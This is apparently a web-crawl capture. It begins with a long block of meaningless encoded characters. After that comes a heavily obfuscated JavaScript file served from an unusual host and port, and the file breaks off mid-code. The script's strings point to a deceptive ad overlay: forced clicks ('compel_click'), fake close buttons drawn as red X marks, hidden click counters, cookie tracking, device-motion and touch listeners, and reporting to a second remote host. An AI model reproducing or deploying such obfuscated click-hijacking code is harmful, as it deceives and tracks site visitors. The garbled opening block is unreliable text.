{@dnhXYE&htY+BV{@Cz4sDYuky:I^oWTkf5(u+9wIxQeLSkL+wiNWw6zpVKE})+1Ti6V56;X;k(}opxTDnoIYYEUOnkJ|i6y~;@&wO/6{f@1Y{B^VQ/Y}S564B^K}Sy}:R0YO&Vh2fK4f]-X9}7-~ud&fq+YO4IA-z0nS)I&n~WQVTFkBh]uhQ4eu]OWIR/{1]qh1zq~EDQx:V|k&x0QUJSKxhW;nKY2U(4/]w4dQRKi+QIiO^(AYidpt4Wko0nJfJ-R5h];U/SrwT~V@NOUAo_IY:fBE)N0~{oDQSkXqiJ-:Y((0d9;U}JCC^QK|47SOBiQ1^Yu+_/dXdDu+;7Oo{SR:ECVJq;pUtFL)eLr+UV7pL}|@@x(B0dOkeke6y{ooU@QIXYz]}&Np/VAUnVR{14/TN4ACx{WANTyn|rnn_;K}FQo|y~DDNTTC2Yyse_/h_uneCq_zXeC]:_O(7Liwzut}Fqzh9L@_hAht0XpeeQ^:S4{(27I4I_E7fw:9F@ki1Bz/U6A|]nkWIYfx4B4/nQz1~ukwx4|V]K:f1iL~1nXWTnq4^N(@o5oRUQwRCJALJ^r^Sqn2QkI;%~tL;t:q({]AnBKd@iJDYtJLJ:i^6yIJ6;osJ&Ewqfo)EDsEO0it)EJy|^hxDSp07)WAOwSd(Y{y^_DwOJA+t5i]w/6&d~UiS%Rso2u)rV4&}S}IS61%0AD]9^yWIXC+F)Q~BT%yWESpxxBk-/w]O+y6SQ4)R0r)yh@2iz%kf-s&DD~Y5VzY;QnC]&;WiTS]5T~@~_K6J:%nY_K/nWdqFx0u@VhWKr_E(Oo4kSw_4EE~fL1/pL+9-67yup+XYOf@|k4yAzsL/zEdfSNKO^Bd}zw@xLt;/D56Ay4Xyrz2D]5eNI:X:]5kQNx^IQ)kwN49)&uk~%|hd-Ke%o)y}|R++:wqDrhq%nCN}7r^p@De0/w_L15SB4Kr;5-pCTDC4Cdx;UwI+Dz9DL1WTqKkWFou9d~]2~JW:AtCCp+_}rO6x&+pwLAXWz~xzhWC(+hWIfdW14+q2/d^kJukh(nhx(o+@SiS4VdW-E4Ip(4r/qdxIriII7K5;o~J|nrDTQUIiNRzUf|S{^rzSTw~V;TEW6t2:]+SUoWp(rJ^x2XO;ERI:wxCyLd+Dsu:+frwyUu+i66x]0]NF]t~)zpq^&R~~V~N(2hRf]w~u6+2Q2t6]%9^]T%E/-|~)e{-Jhp4z-7BJe@V4+hzr_}%-h:/Bi6KS&Ri0A9;(|Ak+Ridny6%~tUKBi&:JI+_o51_E~Q2WpsT(|W{pu//EirhOTDzD:yzWhR4rh-xBF%LWp{+r6OBE6WC{6~:-it@(&uVDp^Ixu-x-iyq(6e{(iJiu|0d06Nt06I2ohCWO~{W~@UiW69/oiAh(hh6{6i)opIy16]5B6(ALh{z-6B9o6fhDpSOWhu@L6qk066|y6r+UTA1L6AqrOSzp6dAS6J2Oh%_E6_4B6_sS6_106_/E64wB649S64t064e(6RA{hhVy6VeDi@906i(-x:5L6pDpx|/Eis4B6/sS6/106//{6X/}1WFC{E+2WrDs7WJoRWV-kE-2zrOKfW25yrz)6W21/EL7%E&1Sr4Nny4;Qy4eRy0I}y0~ny0iQy0|Ry}BQy07KEJufyFuQyDTYE}x((S-kEO]RyThYW_eKpLy1yUuyEx^LExhJyo6QyoCRynS}ynqnyn^Qyn2RyKO}yK2Ayop}y4}}W@U/y}%{E+@+W@|0W_y4Ws7dWE{+EL1Kr;6qyu]xrt@FyQsRy%o}y%nny%KQy%1Ry/{}y/o7yu@5y//4yt9_r/uU~rx}~rxo]rE7IuEtII9Wuu9)IIW5Io^%E;&Cy;@FW1&7y1iKWR9sy{f-W);Ort1OLL7%Esh4yt{yEW/o4pus1pwADB~^e0~VV0~V7B~^LB~@qB~@Q0~s;B~s/B~o;0~}_BiW_0i]Xhu%dh]AJuiU7BiUY0uAOhiqXrrdCBih@prtwBr-ihrW~hioBu|yNBk9ru|y^B|uqp|y&Br~Tr;xq0NqX4yke4ti(6ek}4tC/BzySTxWi|w}i0~Y(uBrNABrYABrXABr{AB~NAB~Y}B]LrBu0ABqFrB6Y}u7KhB6_}r]:prwdAB47}9D5pB/{u]/nh|E&AAEf}AE}}WuCp9}6Ar|6rrAh}AALAAq_}AVyA|u}0;W;p;}/|y9{}|CYBW^D||@;6rV+:~z_uN{(T]W||E]p0ii2}B2YTBX{srqIQ]A~w}ANtrh(-r]A2]A4wqiro-xu:qA4tFi~(]BsUNwh1N|X7ySnqLT~_yTeXF]hNOp9r6x4nfEB7AAWFqiz^AVruf^rtq^re}^r|]^E&A^E)q6iTQAO+rh(z-]IJAqBsDqA2AA-+-^e~Q~{oO])9AiUDqB0]O~q-E4ENS4rtS@&h(6N(QqnNp5pkOp;VNiRwI~wopE&2oA{+Oqy2-SEtWA&A-qLtDV(1fAF&-^WnfVz)N6A(FAFCNVJCFiwW]ViXQ^J7FATRq^X9qVXeqVFRF~wd]|U)F^ACf6CTQ&9k(S{A-kf1Qq;~fqXnpwCJQp9S]^/4A^/sQ^fQ]h7/%WrphXNruoWe]X~_B%Wuh2yphwU)~)AR+DW&oyuOtn-eoxuVtRfVtff:&4ATo(u4o(rxeuf5e}f0x-+0X4ULD|IoI@Eq4&Uq4nU;dAN-0|-6R7W;heNF+T+X/o]_C|N_;sAui-We+2(6hhfDA{Wxrwfx-dWI92(CRF-xiE+O(V]O/oEoBBWI/_]4C/Yzh5Ne_+fse/U(xDW;;xuKT~f}L|UVV@Eo1{uLsnfq6|A^xk(Oh4+-d7(7}w-7RQ+UORApu0+X5f(x];rw4xrs1JU|9KrpChf{]QpSk+hDWnp6uJp}]krpS+ND2ffX]7(0]ufT:7(7Oef{+Q6wKs-^tyu{/oF4WErs(WY47Ny&UE^A&V9hfYksyE06VkEV|@7VyLeTwpd-~iAA)R(0YIN&ri+F;OF-pW%4fnY4YWf4-9twrCtw9Q)4r{K&Yw%}dIFr(-%-u9XspRqrhd}&;uiupC&w6INsxQ)-%wKp]{Tr;E]s6C/p66%-N|Krx]D-hS]V)+_hw^Toyks4h^kT+;IA)-/}9sho)(&TN/9huoIo)nX-Yp2x6Kyk;i}oqI+&VUAqxTTpUq;xy4Jp;e/e9%Trxt6:yFhOhz%}-2EuYCY5_I-xrC5Urp:urdrsfSoxrSR-If|w;]{EuyosY6swCENsC/^-rV--S;y&+&Oi7/NA70S0teQ/r-hnAqeRN2kXNozQ_EhKqoER;UdFfneA5U;}IxBoOR:kEDW@OOkOVr]ir@_:}n&eA}I@OhY_]Do_YWI7~|pLVwN-On_E;|eO%reL6-K+-Wsu_xw_D~/V@-K+@-;}fo/~fk4ffnS9YAo9I6&~]hOI_-7wLpKdD~x6AV%h}oEoBwSoIDEOV9%kB0{LI]^f~B%(O4p9+hW2Dpz6%W+eOoJUIRKzUW|}Y-koLkKCJIyB^6|z%WD1;|N@^|phrripkptSuIzVrrzS;J6tB}^w%VKzYi+p;])UFuS_^^Btk&{FzUJF]6RRQn9s]2J1piID6J+UVq(orKd1ddC}JTu:@Ct/|h^2}AS^/+JoeAhB:^kqOnfi{C66xAY_iiz5])Y&N{Wo4&^&_ROn&Rh}0&IoT~:CD|yR6}V~1BBLCT]nC(xdh/6Xi-z+D~^q/Yk_znLW%2:iX|^2;V:qY|fKY/7/|Lt%hJyeJC:(iKz-dnFBtku|5F67dASQ@&6N1I^h}}p4^+F1pd%R9BVe0nY6u(k6t/:LBdzC{/YCXnzd]-xSs)OpWuk;IYpw;F^W_-:V&s:5{n:VE|6))YU%]q_rQ(iX5UY2;nS]ny;;VsptpS(qhC_&BVzzCT@oI-poqA&uD1^-y7F5X)V6uU^1_RF7iiVFh(U@tirt|eF7Q4UodVop/9^i/n;wN-K&JV2U}]n1Wkz1Ji@rX:koF7@h]KIoDYeKqzkEw0pqEC}-|KooY:BC2-7|6o()(uVp(oI(SsNw|Ji}Cd^-ur^dT:2{L;QKx7u)^0}sC1sBrXK-5w9{+wL{xnz0WEi(X1Sz:Wf{iU:-w}C1%%oK-kUK;uNo;e@K7qTC]s5sJF})4|ywkhJo((%&^RBsVJ)oT;/{r4JpdoC|61frrV1OqW_|uiTCk:Wd01]d_-(4XSSo:yB&_nNUEe1-D^}-4EsifS&KSdLAprNo;zNq&_5Vy5hh;zE&4_}dV~0dR_Y)BK]oiUx106@CUO0{VhrKS@9dRqL2)|1fVo0{S0@6^e/nreCYtpo5y)zfTCh+Rd9sYLLqet;|_~qxW|T&%f~tW5~]@o(Q9y|eXz~9V&xWE{)5Y9W7&UXq&to]f}e5_K%+0Di0DtxFADEk17FW0rzx2dFy&]I1]C6Q;xVk%R%{VN0Oo5k|NQCUh52&Yz-fY;r7n5xe%A)UFr1WOf|hFQReoFD2p{TCqf&f@:&UhCh]h)0|]srF2p&yD-+f/uQ@7|6&AF%hn95nOW;9ED4XWns2R@oEp&61A-unTu/IKR%z/Ny7&5d~yQ7hsBI-)xy@e|YEUzKNk-U)]~((OuqoffRNXiu0_;iqkiRN}k}nQ2YR@V6+0K-X^uXW|2EfsYBUX&&/1+0}&]1kNRB&7N07+J@E^RC90QTJ/wq0T7YAiQRE]kx:O7K7z&q_trwk)11|ERRzOXC6CiQ56CN:Qq_-0K)CQ1hAhd9x;&Lp2xrR0|1F0~0LifLxIeTd{UUoY/YW)4R5o:;EunhF6xw-5s65-%YD1)T@OV~RR4UDQsJp%;rwU5qWow:@6{~TAsCteou(55htO+oeU_;@Xfp4W5sJu7h]9N:q|0Nhuqnp65N}OEk-r}(oYq:6+}O-hq;I~QnLNUOp&e/}rYz7DWEExRO{6wxhDOBw%4q{xu]6:kUk7LD5pwkC~pLxt&CSVNxyesQ{eJ)(-_)7iWECOi^OQp/xes2%/KO~z(S2WTKeV0-iEACO9KKhe;BhQtYEJ|%B/4oBUeu~oWf:W/0~{ICx91ieeBqKneehDn-e0rI:xyF964{I9KN@wILs5xzuV4oK/d(WnExe(/0JEyphL;wu9upDEkdh^~y2Lu-1754oWw^kqxF)XODnL%)N2wL7CrCdo~}uV-4yd}ErF(-xw0o:&]qDTB%A/^U%:k@kzO6;)7Qq7yu4nrYeXO(V{26sOrB%tr|@Oq21sQQ/(uhD%eYAdqBIxCKzC]nAs2z29KxXAUxiJU2h)|q@uIEuX24OV%hx:Q@fY^ro7Ef;h0y--I4poSr4Oi4VkkieE|iUUDo%xkkEESnOV7QOON&6BBBF:t-d(u)Bq}uArosE&IeT79rA&TrIIUNy1~V600o7%_~~BEth-Fxy/O4sCR2tNf7BIiAUOWuV9sI&qI+U~7feNAXDWU;WUFi}s]ht5S~q(]AFi~xAL19sC@w{VdxW7{i]kVuhhsq0R@y+z_CEI&]iikYffFnJJoVp}V]uddfR_]]1phW&]BkE]FJBVk0ApOF;k+sU^0wkz&7Oh1Dhihu/Y0A::zuCh-BSJ/{IBVU4)V0~9sd)OpJxq:h%u;u%/72qE~ROJSqp-OKQxifu|Jw4zn1xwSFLLIXJxfEX4A6pWdx/e76A&_sn+qruIhAp9Ep7yi5Bpr4-6+w/&p)UVJx^@WEEOzs6z5i_I_J:z%@U;AOI:KTI2J^^-i@DKid(S~]04zQRN^hLDI-7/xxTEekJIt;JfIp_9D++/r/]]2{A]u%]eWw~roB(FT6@k]B1]t-72QLFtF16%WQhr@-KEu4SxpIp-ww|&;Q}nFo{5JhCWL5u4;Y@ksNur(J)z@ru92)(p7nxNFuS|h44|oyxWoR}}qO5JeuwT/:noV:5;i_@F7%0BksU+CeKIzeBiF5OB9t7%wttS5UL2(F:AqY-pr6qdAxdyFyy;y}~wV)5oWIq&^/6dI)N@{Dx9_dr~1DTn_{/(IUy(E]if1n}KzWe@1AwL9hSitN2~1hd/Q5BV^X@@4(YJw+u_]R9sBuQu@-4r1OXh9F^pqS@eEEukS@-0Oyf]]CY_|U|unT&4R2}}yx;C2s@uJ7Y4R@OA/I2UVp|Nw1L5}(5YsE+XVD1I)o9sst7t|%qeUsD9nisy+A)BE((r77tz{0}zkruk{6(:eY5-nxC9D_L2Dy7Yu2_uY]5oeX|%NxkDfB++WeJyn/W4^Y@E;+O)2r46;/(]Kd{VB(p+1D7u;XS_DE+D0NuWzw09+yI(6pDV+KCVC{Bz+r+X9xW~kRWKYKDtw1pOTWVLYxk2pC]+noNpD/4CBdL;tWL/Sy-Lne)x](VI14]44x]iVEyTRCkyynXCifLW/{ts{hk;tORC6dBORsJ;y(|w6iNhLk]/p:R5w_IIoYIdIDLs5iI:79Ipr|Jh0r@By~WXJu1nr6]WW6B;6)%OW24KzI2eD2z]J4k6AuywV5WApuhJwzA7Xi6zDYSLqhKT@V05zBF)o2t&;JTq14LUi%]{B(txzWU))zhppn+e(qI4A(r0K9BN6uEiB5|pf45&Cy_@d(L|yWWs;T^NTLx4S}:(JeStz(nV/EwftU62YRLU4F)0WONxdy]{KR2zqB+494:(n/{1z(//D2IprJ0Oru}prNrNSRu9^;h/C+SWS]&FV-T{u{D%r(R&2u~~0R4OKk5UX7oFxRhw^:S9R9Ey0C/kFzISFIC@tRSiF_x4VAhBKix:zqN)oJ|^D54JCXAzBn1YS^7{Fi2Nrs:BW{:}zIkAdIL]i-Rp(ArhXoep+K)VFVVV~x5xpiWrok^~IBirrqDfzRU{@CsSNpy^idkJ^FfqqFU;LT@RFVJ9225i%yd}nw;}do7oYFtKQ5&Dt-ALxQQK@r9d}6/W2dF640L&Rs)}5|VoInF-_re](CIIL-J^I|SzLEB%I{pw_Dp]/@9~L^zVOiUf)VL)d}5&DX)@yt@k9]oTw]%%EyfkhNuxtE:U:{Kk(nRt5I]:ihkNi:u0KU@_(di5&;7xQsOiXY}F{&LICe15{-pUtC;RxR2Es+(/0fWWrwytY/uJOXYQzJsXdKq5AI&iJ^5)ABhE9sSu6~DuB(O}14{1dQ/6&CUT}tN_1Kxu&0RkQ4K+hykS9TuIy|1sDhtYyWftIhFInFyhhiIIA6N@Ct+E-h/x9Ewt1pxYi^yohi5@EnBdnr;6fFhT{|oRIN~OkAFrBSiKQY0z%KRCs%(kB76qJSxT)x(+qN7wh;SOLIphSAew;IOis2zOY@9ERDU@_riRyrkk(UVFB5(hiT4D(iry+&eCk-B;1zKxB9pe14{wTnC_yVApIBU~J4^e;XnXQE-Tw5%7+rB/EeI7_n4If-RSuiLIQ9/VtiCk-}OI6(d0&__FzBCzYhOJwfr0Q]-~n{qt~uEYR5Bqqk0:|VQd]It@FitX5i5&K0QID%E0nL_Tz-]9Y2yTeOp2un0:k9QOWrrrwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://207032tg.kuesf1.com:8004/sc/7032?n=zjaojhbc
body_size: 45216
content:
function a0_0x9d8b(_0x1c2ff5,_0x37f94c){_0x1c2ff5=_0x1c2ff5-0x67;var _0x2e4508=a0_0x2e45();var _0x9d8bba=_0x2e4508[_0x1c2ff5];return _0x9d8bba;}function a0_0x2e45(){var _0x2f7d3c=['rofEZ','pkFqn','UOyiL','efAeB','iOMSs','KrdJE','iNwBb','innerWidth','QcEvj','ucbrowser','oOZaq','getTime','hid_click_num','eUhxz','zHJdN','BKeYf','&ipnumber=','BAwOl','height','1686GpnlXK','top:','hidden','77410ceAMaW','(^|\x20)lt_','head','catch','key','XCoAP','LiLGr','top',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','DjLXX','createElement','CydrV','8885041CxKzNd','open_n','https://bug.3ctx0g.com:8004/bug?message=','statis_code','DUjWD','px\x20-','kyind','zuINq','touchstart','appendChild','LODRx','setTime','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','hKGWT','bottom','test','qZxMN','split','fOeVv','purl','location','GrOqC','hid_height','remove','toString','QReiv','zcVmS','yGBmF','atiCq','wdolK','type','fHeYS','ACquM','matter','afterend','icRmN','TiLtm','184JIlUMc','IEDcF','getElementById','getElementsByTagName','&source=','close','addEventListener','aDnRT','isCook','LuUTX','px;\x20background-size:\x20','px;\x20background-position:\x20-','vLasH','&interval=','dZULq','init','&screen=','DfazM','knhFd','bpgYp','is_not','compel_click','iCOkg','hlXiD','toLowerCase','OiSbt','devicemotion','pcurl','&ifrom=','ULajJ','iBjvI','3605fqiirI','OgXla','LPaxh','OQZOF','NZefm','is_open','xwDaK','10px','img','aFafI','lCVOq','ntDkM','gtop','rfxjs','RPHLH','WMdpe','tVlPJ','div','23996gNYqlr','zswVp','TztiR','event','GTnbF','clientY','user_agent','display:block;position:fixed;width:10%;left:','IhyPM','ktpSI','qMGAh','ZmBuh','2313348ZAzvzx','is_jiexi','hid_pvnum_show','ynTpE','changedTouches','message','qWdyU','send','qvFMM','dXqtL','WykNl','[\"6LM2OF\"g\"}\"=\"6f\"g10s@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}0sF(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@}0sF(mD0K^s@m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','gLhor','responseText','wsmZA','oZOMU','5|3|0|4|2|1','open','URL','IZfti','is_repeat_ip_','qebho','uiuiui','557103BoTark','qOYYr','mVEnp','auUvd','RIbdx','?is_not=','cXVxi','XFxFU','application/x-www-form-urlencoded','string','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','substr','after','VsBwd','mgAtr','UMSvt','dWppi','status','mRcsU','micromessenger','ISNfS','parse','24AbNmqZ','LzkTy','&jstime=','skip','screen','aOBnu','uiBMD','size','documentElement','childNodes','match','log','vfWVu','style','parentNode','quark','uHazB','Vgsok','com_c_number','2296790kqdjfs','good','&clickp=',')\x20!important}','vYCit','bACsa','com_state','opentime','15BZdBXc','DBStM','STUoN','SqzlP','cSty','sgJiz','zrEHd','WsdRx','ZIZMx','CXfln','rJFIZ','compel_skip_delay','pxNlt','GCPMc','oKlkF','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','clientX','sRQjg','?t=','&se=','show_number','FtaNQ','px;','Eve','innerHeight','lpytn','UpJWQ','LAxPq','KPKwc','yVMZj','name','cLab','width','gCook','ePWTt','getElementsByClassName','mQXzg','jHqmP','reserve_height','xx_channel_id','shbFH','touches','height:','pYKoK','evetype','accelerationIncludingGravity','CLKVc','false_clo','XUVEC','ovhuq','tVyrI','onreadystatechange','GKdUB','IAuxC','murl','PLjqu','body','MtSdE','indexOf','hLdfN','Siztq','msncb','zlCkn','com_click_num','TPPLo','18DBvyvQ','panlA','random','azjUz','TYllL','GwWVz','userAgent','OwoMq','px;\x20left:','now','com_pvnum_show','hiheight','sCook','ZPWNk','QJrIN','Rneen','click','CnPUT','osIjS','is_com','&refso=','VcWEC','gqyrR','fgsun','usGPp','px;\x20top:','/d/','px\x20!important;','gImg','hid_state','tMguD','time','setRequestHeader','CScr','jtiVl','nKXYh','wSYmx','zFPAZ','taOwl','gvvKm','cHfyr','IsPC','xHmnY','&target=1','EveRet','tQEdX','jnIUj','href','hbKtd','GlZFP','WEvJD','DtZrP','lt_','PljZO','insertBefore','CPqxT','sNCPy','scrollTop','nkUuA','kHUzp','Content-type','position','=([^;]*)(;|$)','cookie','GjuOv','kiBWT','mUifU','\x20~\x20','EiLfl','hiweW','tAdkw','jrQsX','TKTeK','charAt','floor','referrer','&history=','length','add','ANiTx','ZpFcJ',';expires=','readyState','hid_c_number','ZJvuq'];a0_0x2e45=function(){return _0x2f7d3c;};return a0_0x2e45();}(function(_0x4df8b2,_0x31842b){var _0x2db6f5=a0_0x9d8b,_0xa83a10=_0x4df8b2();while(!![]){try{var _0x3db098=parseInt(_0x2db6f5(0xe7))/0x1+-parseInt(_0x2db6f5(0x1c4))/0x2*(-parseInt(_0x2db6f5(0x118))/0x3)+parseInt(_0x2db6f5(0xd0))/0x4+-parseInt(_0x2db6f5(0xb2))/0x5*(-parseInt(_0x2db6f5(0x1c1))/0x6)+-parseInt(_0x2db6f5(0xc4))/0x7*(parseInt(_0x2db6f5(0x93))/0x8)+parseInt(_0x2db6f5(0x159))/0x9*(parseInt(_0x2db6f5(0x110))/0xa)+parseInt(_0x2db6f5(0x6e))/0xb*(-parseInt(_0x2db6f5(0xfd))/0xc);if(_0x3db098===_0x31842b)break;else _0xa83a10['push'](_0xa83a10['shift']());}catch(_0x482fe1){_0xa83a10['push'](_0xa83a10['shift']());}}}(a0_0x2e45,0x486aa),!(function(){var _0x50e878=a0_0x9d8b,_0x74ed3={'uHazB':_0x50e878(0x127),'KrdJE':function(_0x5c93d6,_0x3cde36){return _0x5c93d6*_0x3cde36;},'lpytn':function(_0x339c68,_0x5ea186){return _0x339c68+_0x5ea186;},'vLasH':_0x50e878(0x197),'yGBmF':function(_0x58ae20,_0xa9acda){return _0x58ae20(_0xa9acda);},'IAuxC':function(_0x4fcc50,_0x405b56){return _0x4fcc50+_0x405b56;},'ACquM':function(_0x40d582,_0x53a69b){return _0x40d582+_0x53a69b;},'bpgYp':function(_0x1f2d5a,_0x13a1d8){return _0x1f2d5a+_0x13a1d8;},'UpJWQ':function(_0x36bbc7,_0x25b69a){return _0x36bbc7(_0x25b69a);},'FaXXi':_0x50e878(0x1aa),'oKlkF':'iscookie','usGPp':function(_0x1e15a8,_0x349c5c){return _0x1e15a8==_0x349c5c;},'DjLXX':'script','jHqmP':'5|7|6|3|4|9|1|0|2|8','aFafI':_0x50e878(0xe4),'WEvJD':function(_0x50f30a,_0x4b3b5c){return _0x50f30a+_0x4b3b5c;},'ZIZMx':'/cc/','qWdyU':_0x50e878(0xec),'FtaNQ':function(_0x14d4f2,_0x505c3d){return _0x14d4f2==_0x505c3d;},'ZmBuh':'touchend','CLKVc':'click','rofEZ':function(_0x587692,_0x34af6a){return _0x587692<_0x34af6a;},'TYllL':function(_0x1d2ce7,_0x476910){return _0x1d2ce7-_0x476910;},'ePWTt':'&target=0&is_qie=1','hKGWT':_0x50e878(0xb7),'FdmEy':_0x50e878(0x12b),'hLdfN':function(_0x9657bb,_0x64b2b){return _0x9657bb+_0x64b2b;},'aOBnu':function(_0xa1130e,_0xb1a8cb){return _0xa1130e/_0xb1a8cb;},'zrEHd':function(_0x3c2b6d,_0x470aa1){return _0x3c2b6d+_0x470aa1;},'nKXYh':function(_0xa6fb61,_0x46b7aa){return _0xa6fb61+_0x46b7aa;},'ynTpE':function(_0x9d638,_0x4ad386){return _0x9d638+_0x4ad386;},'Rneen':function(_0x368798,_0xd79ad6){return _0x368798+_0xd79ad6;},'vYCit':_0x50e878(0x13f),'lQntD':'&url=','mUifU':_0x50e878(0x97),'shbFH':function(_0x3c76c9,_0x1e4570){return _0x3c76c9+_0x1e4570;},'WsdRx':_0x50e878(0xa3),'zswVp':function(_0x509b09,_0x5cabb1){return _0x509b09+_0x5cabb1;},'XUVEC':_0x50e878(0xaf),'qZxMN':function(_0x51c5ea,_0x4b5cc4){return _0x51c5ea!=_0x4b5cc4;},'WMdpe':_0x50e878(0x1a5),'iOMSs':function(_0x2990fe,_0x419f1b){return _0x2990fe+_0x419f1b;},'DUjWD':_0x50e878(0x1be),'BAwOl':_0x50e878(0x112),'TiLtm':function(_0x3d60af,_0xd53ebd){return _0x3d60af+_0xd53ebd;},'XFxFU':'&ctype=','EiLfl':function(_0x19bcb2,_0x492a12){return _0x19bcb2+_0x492a12;},'qMGAh':'&open_n=','QReiv':_0x50e878(0xff),'PljZO':function(_0x1f7ba4,_0xd4972b){return _0x1f7ba4+_0xd4972b;},'kyind':'&t=','bgysv':_0x50e878(0xfa),'gvvKm':function(_0x21a0e9,_0xa9570f){return _0x21a0e9+_0xa9570f;},'LiLGr':function(_0x1033af,_0x22495c){return _0x1033af!=_0x22495c;},'STUoN':function(_0x551854,_0xc66e6c){return _0x551854+_0xc66e6c;},'QJrIN':function(_0x46d723,_0x471a05){return _0x46d723>=_0x471a05;},'DtZrP':_0x50e878(0x10c),'xcwVW':_0x50e878(0x1b7),'CXfln':'&target=0','BKeYf':function(_0x3b020c,_0x417fb7,_0x187878){return _0x3b020c(_0x417fb7,_0x187878);},'iBjvI':function(_0x21c5a6,_0xa4aa77){return _0x21c5a6+_0xa4aa77;},'bACsa':'\x20~\x20.','ntDkM':_0x50e878(0x7a),'kHUzp':function(_0x1a73b1,_0x583797){return _0x1a73b1+_0x583797;},'tMguD':function(_0x2051ef,_0x5b4e1b){return _0x2051ef+_0x5b4e1b;},'lLnWV':_0x50e878(0x19c),'zcVmS':function(_0x1f07b0,_0x1d8583){return _0x1f07b0+_0x1d8583;},'OiSbt':function(_0x21376c,_0x301180){return _0x21376c+_0x301180;},'qOYYr':function(_0x26e06f,_0x2a5826){return _0x26e06f+_0x2a5826;},'qebho':function(_0x33eacf,_0x664c4d){return _0x33eacf+_0x664c4d;},'sRQjg':_0x50e878(0x6a),'LzkTy':function(_0xb6d1a6,_0xdf006e){return _0xb6d1a6+_0xdf006e;},'FFjON':function(_0x110321,_0x43f2a4){return _0x110321+_0x43f2a4;},'wdolK':':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','LPaxh':function(_0x13dc31,_0x185f2f){return _0x13dc31+_0x185f2f;},'azjUz':_0x50e878(0xc3),'tAdkw':'style','sNCPy':function(_0xcceba6,_0x18e54d){return _0xcceba6+_0x18e54d;},'mRcsU':function(_0x431008,_0x486fcf){return _0x431008===_0x486fcf;},'tVyrI':function(_0x476d35,_0x1e5217){return _0x476d35==_0x1e5217;},'kiBWT':function(_0x17893b,_0x2b5b66){return _0x17893b+_0x2b5b66;},'GCPMc':_0x50e878(0x76),'rfxjs':function(_0x28bdbe,_0x4301f5){return _0x28bdbe==_0x4301f5;},'hbKtd':function(_0x478230,_0x2af8ba){return _0x478230==_0x2af8ba;},'VsBwd':_0x50e878(0x111),'oKBrV':function(_0x119744,_0x10516e){return _0x119744<_0x10516e;},'lMYZf':function(_0x386f2a,_0x1a3939){return _0x386f2a>=_0x1a3939;},'taOwl':_0x50e878(0x1c3),'GrOqC':function(_0x395485,_0x2ac0d6){return _0x395485<_0x2ac0d6;},'xwDaK':function(_0x10ce5c,_0x94990e){return _0x10ce5c<_0x94990e;},'IhyPM':function(_0x44e902,_0x377775){return _0x44e902+_0x377775;},'GTnbF':function(_0x16e0aa,_0x23b4d7){return _0x16e0aa/_0x23b4d7;},'tQEdX':function(_0x42b50b,_0x3ea390){return _0x42b50b<_0x3ea390;},'qvFMM':function(_0xe7ee1f,_0x425051){return _0xe7ee1f+_0x425051;},'DBStM':function(_0x406327,_0xd9ac){return _0x406327+_0xd9ac;},'JedBg':function(_0x2f35f3,_0x439e04){return _0x2f35f3+_0x439e04;},'RCudx':function(_0x2a33ca,_0x45dd8d){return _0x2a33ca+_0x45dd8d;},'DikkM':function(_0x318fce,_0x2381ba){return _0x318fce+_0x2381ba;},'xHmnY':function(_0x5e16e8,_0x5c432f){return _0x5e16e8+_0x5c432f;},'auUvd':function(_0x544a19,_0x555d66){return _0x544a19+_0x555d66;},'yVMZj':function(_0x3d9c65,_0x447bdb){return _0x3d9c65+_0x447bdb;},'fOeVv':function(_0x41455f,_0x2ab6ad){return _0x41455f+_0x2ab6ad;},'VcWEC':function(_0x306b2a,_0x749725){return _0x306b2a+_0x749725;},'oOZaq':function(_0x1add8c,_0x3106a9){return _0x1add8c+_0x3106a9;},'LAxPq':function(_0x87b4b9,_0x35b51e){return _0x87b4b9+_0x35b51e;},'sgJiz':function(_0x29f07f,_0x28cd00){return _0x29f07f+_0x28cd00;},'rgbmv':_0x50e878(0x142),'MtSdE':_0x50e878(0x172),'ANiTx':_0x50e878(0x161),'IZfti':function(_0x459344,_0x469786){return _0x459344*_0x469786;},'xtTCZ':_0x50e878(0x73),'jnIUj':'px\x20','eUhxz':function(_0x2f880d,_0x44a67f){return _0x2f880d+_0x44a67f;},'pxNlt':function(_0x596ff9,_0x663dbc){return _0x596ff9+_0x663dbc;},'iCOkg':function(_0x4a6dfd,_0x1fc0ae){return _0x4a6dfd+_0x1fc0ae;},'XCoAP':function(_0x2bf964,_0x283819){return _0x2bf964+_0x283819;},'wsmZA':'px;\x20bottom:','WykNl':function(_0x231e15,_0x918c58){return _0x231e15*_0x918c58;},'RPHLH':_0x50e878(0x9e),'mgAtr':_0x50e878(0x174),'ISNfS':function(_0x598007,_0x4e4574){return _0x598007+_0x4e4574;},'oZOMU':function(_0x53207d,_0x44909e){return _0x53207d+_0x44909e;},'QcEvj':function(_0x39f7d8,_0x3fb0f9){return _0x39f7d8+_0x3fb0f9;},'UMSvt':function(_0x55ef00,_0x13f988){return _0x55ef00==_0x13f988;},'lIUhS':function(_0xa160a0,_0x57a0c1,_0x5cfb6c){return 